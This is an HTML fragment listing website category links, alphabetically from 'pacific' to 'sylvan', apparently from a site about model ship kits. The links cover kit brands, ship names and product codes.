	<li class="cat-item cat-item-566"><a href="https://modelkitsships.name/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://modelkitsships.name/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://modelkitsships.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://modelkitsships.name/category/panart/" >panart</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://modelkitsships.name/category/pandora/" >pandora</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://modelkitsships.name/category/partially/" >partially</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://modelkitsships.name/category/patterson/" >patterson</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://modelkitsships.name/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://modelkitsships.name/category/pear/" >pear</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://modelkitsships.name/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://modelkitsships.name/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://modelkitsships.name/category/pellworm/" >pellworm</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://modelkitsships.name/category/pennsylvania/" >pennsylvania</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://modelkitsships.name/category/per-order/" >per-order</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://modelkitsships.name/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://modelkitsships.name/category/peterson/" >peterson</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://modelkitsships.name/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://modelkitsships.name/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://modelkitsships.name/category/picket/" >picket</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://modelkitsships.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://modelkitsships.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://modelkitsships.name/category/pinta/" >pinta</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://modelkitsships.name/category/pipeline/" >pipeline</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://modelkitsships.name/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://modelkitsships.name/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://modelkitsships.name/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://modelkitsships.name/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://modelkitsships.name/category/plank/" >plank</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://modelkitsships.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://modelkitsships.name/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://modelkitsships.name/category/playmates/" >playmates</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://modelkitsships.name/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://modelkitsships.name/category/polar/" >polar</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://modelkitsships.name/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://modelkitsships.name/category/polyurethane/" >polyurethane</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://modelkitsships.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://modelkitsships.name/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://modelkitsships.name/category/portland-class/" >portland-class</a>
</li>
	<li class="cat-item cat-item-6112"><a href="https://modelkitsships.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://modelkitsships.name/category/powerblock/" >powerblock</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://modelkitsships.name/category/powhatan/" >powhatan</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://modelkitsships.name/category/prado/" >prado</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://modelkitsships.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-6826"><a href="https://modelkitsships.name/category/pre-sale/" >pre-sale</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://modelkitsships.name/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://modelkitsships.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://modelkitsships.name/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://modelkitsships.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://modelkitsships.name/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://modelkitsships.name/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://modelkitsships.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://modelkitsships.name/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://modelkitsships.name/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5116"><a href="https://modelkitsships.name/category/privateer/" >privateer</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://modelkitsships.name/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://modelkitsships.name/category/prometheus/" >prometheus</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://modelkitsships.name/category/puritan/" >puritan</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://modelkitsships.name/category/purutan/" >purutan</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://modelkitsships.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://modelkitsships.name/category/pyro/" >pyro</a>
</li>
	<li class="cat-item cat-item-1356"><a href="https://modelkitsships.name/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://modelkitsships.name/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://modelkitsships.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://modelkitsships.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://modelkitsships.name/category/rare1969/" >rare1969</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://modelkitsships.name/category/raspberry/" >raspberry</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://modelkitsships.name/category/ratlines/" >ratlines</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://modelkitsships.name/category/rattlesnake/" >rattlesnake</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://modelkitsships.name/category/raza/" >raza</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://modelkitsships.name/category/rcmp/" >rcmp</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://modelkitsships.name/category/rdt45/" >rdt45</a>
</li>
	<li class="cat-item cat-item-2240"><a href="https://modelkitsships.name/category/re-released/" >re-released</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://modelkitsships.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://modelkitsships.name/category/realts/" >realts</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://modelkitsships.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-6683"><a href="https://modelkitsships.name/category/received/" >received</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://modelkitsships.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://modelkitsships.name/category/regal/" >regal</a>
</li>
	<li class="cat-item cat-item-4661"><a href="https://modelkitsships.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://modelkitsships.name/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://modelkitsships.name/category/renommee/" >renommee</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://modelkitsships.name/category/renshaw/" >renshaw</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://modelkitsships.name/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://modelkitsships.name/category/renwal-visible-automobile-chassis-nos-free/" >renwal-visible-automobile-chassis-nos-free</a>
</li>
	<li class="cat-item cat-item-6666"><a href="https://modelkitsships.name/category/replicast/" >replicast</a>
</li>
	<li class="cat-item cat-item-6398"><a href="https://modelkitsships.name/category/repulse/" >repulse</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://modelkitsships.name/category/requin/" >requin</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://modelkitsships.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://modelkitsships.name/category/resolute/" >resolute</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://modelkitsships.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://modelkitsships.name/category/revel/" >revel</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://modelkitsships.name/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-4173"><a href="https://modelkitsships.name/category/revellbill/" >revell&#039;bill</a>
</li>
	<li class="cat-item cat-item-4654"><a href="https://modelkitsships.name/category/revell-germany/" >revell-germany</a>
</li>
	<li class="cat-item cat-item-6945"><a href="https://modelkitsships.name/category/revellmonogram/" >revellmonogram</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://modelkitsships.name/category/revenge/" >revenge</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://modelkitsships.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6670"><a href="https://modelkitsships.name/category/rhws001s/" >rhws001s</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://modelkitsships.name/category/rhws144009-a/" >rhws144009-a</a>
</li>
	<li class="cat-item cat-item-6837"><a href="https://modelkitsships.name/category/rhws350035s-a/" >rhws350035s-a</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://modelkitsships.name/category/ridge/" >ridge</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://modelkitsships.name/category/ridgid/" >ridgid</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://modelkitsships.name/category/rigging/" >rigging</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://modelkitsships.name/category/riva/" >riva</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://modelkitsships.name/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-3116"><a href="https://modelkitsships.name/category/riviera/" >riviera</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://modelkitsships.name/category/robby/" >robby</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://modelkitsships.name/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-4321"><a href="https://modelkitsships.name/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://modelkitsships.name/category/robotech/" >robotech</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://modelkitsships.name/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://modelkitsships.name/category/rogan/" >rogan</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://modelkitsships.name/category/rogers/" >rogers</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://modelkitsships.name/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://modelkitsships.name/category/rome/" >rome</a>
</li>
	<li class="cat-item cat-item-4203"><a href="https://modelkitsships.name/category/ronin/" >ronin</a>
</li>
	<li class="cat-item cat-item-6912"><a href="https://modelkitsships.name/category/rosado/" >rosado</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://modelkitsships.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://modelkitsships.name/category/royale/" >royale</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://modelkitsships.name/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://modelkitsships.name/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://modelkitsships.name/category/rv11/" >rv11</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://modelkitsships.name/category/s-48/" >s-48</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://modelkitsships.name/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-5579"><a href="https://modelkitsships.name/category/sailingstory/" >sailingstory</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://modelkitsships.name/category/sailplane/" >sailplane</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://modelkitsships.name/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://modelkitsships.name/category/saito/" >saito</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://modelkitsships.name/category/salamandre/" >salamandre</a>
</li>
	<li class="cat-item cat-item-4397"><a href="https://modelkitsships.name/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://modelkitsships.name/category/saltsjon/" >saltsjon</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://modelkitsships.name/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-5205"><a href="https://modelkitsships.name/category/sangamon/" >sangamon</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://modelkitsships.name/category/sanson/" >sanson</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://modelkitsships.name/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://modelkitsships.name/category/santisima/" >santisima</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://modelkitsships.name/category/saratoga/" >saratoga</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://modelkitsships.name/category/saunders/" >saunders</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://modelkitsships.name/category/savannah/" >savannah</a>
</li>
	<li class="cat-item cat-item-3922"><a href="https://modelkitsships.name/category/sazabi/" >sazabi</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://modelkitsships.name/category/sbd-34/" >sbd-34</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://modelkitsships.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://modelkitsships.name/category/scan/" >scan</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://modelkitsships.name/category/scenario/" >scenario</a>
</li>
	<li class="cat-item cat-item-6938"><a href="https://modelkitsships.name/category/scharnhorst/" >scharnhorst</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://modelkitsships.name/category/schooner/" >schooner</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://modelkitsships.name/category/science/" >science</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://modelkitsships.name/category/scientific/" >scientific</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://modelkitsships.name/category/scipio/" >scipio</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://modelkitsships.name/category/scle/" >scle</a>
</li>
	<li class="cat-item cat-item-6507"><a href="https://modelkitsships.name/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://modelkitsships.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-6296"><a href="https://modelkitsships.name/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://modelkitsships.name/category/scratchbuilding/" >scratchbuilding</a>
</li>
	<li class="cat-item cat-item-6676"><a href="https://modelkitsships.name/category/seachaser/" >seachaser</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://modelkitsships.name/category/seacraft/" >seacraft</a>
</li>
	<li class="cat-item cat-item-6302"><a href="https://modelkitsships.name/category/seahunt/" >seahunt</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://modelkitsships.name/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://modelkitsships.name/category/seawise/" >seawise</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://modelkitsships.name/category/seaworthy/" >seaworthy</a>
</li>
	<li class="cat-item cat-item-5163"><a href="https://modelkitsships.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://modelkitsships.name/category/seekadett/" >seekadett</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://modelkitsships.name/category/seguin/" >seguin</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://modelkitsships.name/category/seine/" >seine</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://modelkitsships.name/category/semroc/" >semroc</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://modelkitsships.name/category/serapis/" >serapis</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://modelkitsships.name/category/sergal/" >sergal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://modelkitsships.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://modelkitsships.name/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://modelkitsships.name/category/seydlitz/" >seydlitz</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://modelkitsships.name/category/sf3d/" >sf3d</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://modelkitsships.name/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://modelkitsships.name/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://modelkitsships.name/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://modelkitsships.name/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://modelkitsships.name/category/shipways/" >shipways</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://modelkitsships.name/category/shipyard/" >shipyard</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://modelkitsships.name/category/shirley/" >shirley</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://modelkitsships.name/category/shoalbuster/" >shoalbuster</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://modelkitsships.name/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-3737"><a href="https://modelkitsships.name/category/shrimp/" >shrimp</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://modelkitsships.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-6329"><a href="https://modelkitsships.name/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://modelkitsships.name/category/simply/" >simply</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://modelkitsships.name/category/sinking/" >sinking</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://modelkitsships.name/category/sirius/" >sirius</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://modelkitsships.name/category/skaubo/" >skaubo</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://modelkitsships.name/category/skipjack/" >skipjack</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://modelkitsships.name/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://modelkitsships.name/category/smodel/" >smodel</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://modelkitsships.name/category/snake/" >snake</a>
</li>
	<li class="cat-item cat-item-3430"><a href="https://modelkitsships.name/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://modelkitsships.name/category/snowman/" >snowman</a>
</li>
	<li class="cat-item cat-item-4592"><a href="https://modelkitsships.name/category/soar/" >soar</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://modelkitsships.name/category/solei/" >solei</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://modelkitsships.name/category/soleil/" >soleil</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://modelkitsships.name/category/sorlandet/" >sorlandet</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://modelkitsships.name/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://modelkitsships.name/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://modelkitsships.name/category/southport/" >southport</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://modelkitsships.name/category/sovereign/" >sovereign</a>
</li>
	<li class="cat-item cat-item-3486"><a href="https://modelkitsships.name/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://modelkitsships.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://modelkitsships.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://modelkitsships.name/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://modelkitsships.name/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://modelkitsships.name/category/speedline/" >speedline</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://modelkitsships.name/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://modelkitsships.name/category/spread/" >spread</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://modelkitsships.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://modelkitsships.name/category/spruance-class/" >spruance-class</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://modelkitsships.name/category/ss350304/" >ss350304</a>
</li>
	<li class="cat-item cat-item-6012"><a href="https://modelkitsships.name/category/ssc144576s-a/" >ssc144576s-a</a>
</li>
	<li class="cat-item cat-item-6043"><a href="https://modelkitsships.name/category/ssc144578s/" >ssc144578s</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://modelkitsships.name/category/ssc144597s/" >ssc144597s</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://modelkitsships.name/category/ssc144597s-a/" >ssc144597s-a</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://modelkitsships.name/category/ssc144598-a/" >ssc144598-a</a>
</li>
	<li class="cat-item cat-item-6499"><a href="https://modelkitsships.name/category/ssc144959s-a/" >ssc144959s-a</a>
</li>
	<li class="cat-item cat-item-6604"><a href="https://modelkitsships.name/category/ssc200531s-a/" >ssc200531s-a</a>
</li>
	<li class="cat-item cat-item-6027"><a href="https://modelkitsships.name/category/ssc200536s/" >ssc200536s</a>
</li>
	<li class="cat-item cat-item-6064"><a href="https://modelkitsships.name/category/ssc300508s-a/" >ssc300508s-a</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://modelkitsships.name/category/ssc300525-a/" >ssc300525-a</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://modelkitsships.name/category/ssc300552-a/" >ssc300552-a</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://modelkitsships.name/category/ssc300563s-a/" >ssc300563s-a</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://modelkitsships.name/category/ssc300566s-a/" >ssc300566s-a</a>
</li>
	<li class="cat-item cat-item-6740"><a href="https://modelkitsships.name/category/ssc300590s-a/" >ssc300590s-a</a>
</li>
	<li class="cat-item cat-item-6909"><a href="https://modelkitsships.name/category/ssc350120s/" >ssc350120s</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://modelkitsships.name/category/ssc350514s-a/" >ssc350514s-a</a>
</li>
	<li class="cat-item cat-item-6035"><a href="https://modelkitsships.name/category/ssc350520s-a/" >ssc350520s-a</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://modelkitsships.name/category/ssc350528s-a/" >ssc350528s-a</a>
</li>
	<li class="cat-item cat-item-6134"><a href="https://modelkitsships.name/category/ssc350536s-a/" >ssc350536s-a</a>
</li>
	<li class="cat-item cat-item-6076"><a href="https://modelkitsships.name/category/ssc350556-a/" >ssc350556-a</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://modelkitsships.name/category/ssc350572s-a/" >ssc350572s-a</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://modelkitsships.name/category/ssc350573s-a/" >ssc350573s-a</a>
</li>
	<li class="cat-item cat-item-6021"><a href="https://modelkitsships.name/category/ssc350579s-a/" >ssc350579s-a</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://modelkitsships.name/category/ssc350580s-a/" >ssc350580s-a</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://modelkitsships.name/category/ssc350584s-a/" >ssc350584s-a</a>
</li>
	<li class="cat-item cat-item-6071"><a href="https://modelkitsships.name/category/ssc350590-a/" >ssc350590-a</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://modelkitsships.name/category/ssc350590s-a/" >ssc350590s-a</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://modelkitsships.name/category/ssc350592-a/" >ssc350592-a</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://modelkitsships.name/category/ssc350593s-a/" >ssc350593s-a</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://modelkitsships.name/category/ssc350601s-a/" >ssc350601s-a</a>
</li>
	<li class="cat-item cat-item-6534"><a href="https://modelkitsships.name/category/ssc350612s-a/" >ssc350612s-a</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://modelkitsships.name/category/ssc350614-a/" >ssc350614-a</a>
</li>
	<li class="cat-item cat-item-6891"><a href="https://modelkitsships.name/category/ssc350722-a/" >ssc350722-a</a>
</li>
	<li class="cat-item cat-item-6835"><a href="https://modelkitsships.name/category/ssc350722s-a/" >ssc350722s-a</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://modelkitsships.name/category/ssc400526s-a/" >ssc400526s-a</a>
</li>
	<li class="cat-item cat-item-6136"><a href="https://modelkitsships.name/category/ssc400556-a/" >ssc400556-a</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://modelkitsships.name/category/ssc400560s/" >ssc400560s</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://modelkitsships.name/category/ssc400590s-a/" >ssc400590s-a</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://modelkitsships.name/category/ssc426508s-a/" >ssc426508s-a</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://modelkitsships.name/category/ssc450508s-a/" >ssc450508s-a</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://modelkitsships.name/category/ssmodel/" >ssmodel</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://modelkitsships.name/category/ssmodel350566/" >ssmodel350566</a>
</li>
	<li class="cat-item cat-item-5567"><a href="https://modelkitsships.name/category/ssmodel350566s/" >ssmodel350566s</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://modelkitsships.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://modelkitsships.name/category/starbug/" >starbug</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://modelkitsships.name/category/stargate/" >stargate</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://modelkitsships.name/category/starship/" >starship</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://modelkitsships.name/category/started/" >started</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://modelkitsships.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://modelkitsships.name/category/statsraad/" >statsraad</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://modelkitsships.name/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://modelkitsships.name/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://modelkitsships.name/category/steingraeber/" >steingraeber</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://modelkitsships.name/category/stellaris/" >stellaris</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://modelkitsships.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-6763"><a href="https://modelkitsships.name/category/sternwheeler/" >sternwheeler</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://modelkitsships.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://modelkitsships.name/category/stockholm/" >stockholm</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://modelkitsships.name/category/storz/" >storz</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://modelkitsships.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://modelkitsships.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://modelkitsships.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://modelkitsships.name/category/su-27/" >su-27</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://modelkitsships.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://modelkitsships.name/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://modelkitsships.name/category/supertanker/" >supertanker</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://modelkitsships.name/category/supply/" >supply</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://modelkitsships.name/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://modelkitsships.name/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://modelkitsships.name/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://modelkitsships.name/category/sweden/" >sweden</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://modelkitsships.name/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://modelkitsships.name/category/swift/" >swift</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://modelkitsships.name/category/swordfish/" >swordfish</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://modelkitsships.name/category/sylvan/" >sylvan</a>
</li>
